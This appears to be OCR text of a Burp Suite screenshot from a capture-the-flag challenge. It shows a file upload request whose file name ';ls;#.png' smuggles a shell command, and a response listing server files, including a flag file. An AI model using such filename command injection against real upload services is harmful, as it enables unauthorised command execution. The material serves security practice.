 Request
Pretty Raw \n Actions
8 Content-Length: 87436
9 Origin: http://813f4c65-f535-4489-b9b8-dbe7e66b3b1a.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://813f4c65-f535-4489-b9b8-dbe7e66b3b1a.node4.buuoj.cn:81/templates
/upload.html
12 Cookie: PHPSESSID=g5ig63cg78imins60jimjf4tn0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------59910580593962916734684 22859
16 Content-Disposition: form-data; name="file"; filename=";ls;#.png"
17 Content-Type: image/png
18
19 □PNG
20
21 IHDRú°□ pHYs□□□åñetEXtSoftwareSnipaste]ÎÝ
IDATx□ìÝw□\Uýÿñ×□^¶÷M²Ih)4¤#□|Å¯ð□&6À¯ 5ß
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 15 Mar 2022 08:58:28 GMT
4 Content-Type: text/html
5 Content-Length: 407
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.9-1ubuntu4.11
9
10 file upload success<br />
;ls;#.pngassert
11 back_assert
12 config.php
13 error_parameter.php
14 ffffllllaaaaggg.php
15 function.php
16 guest.php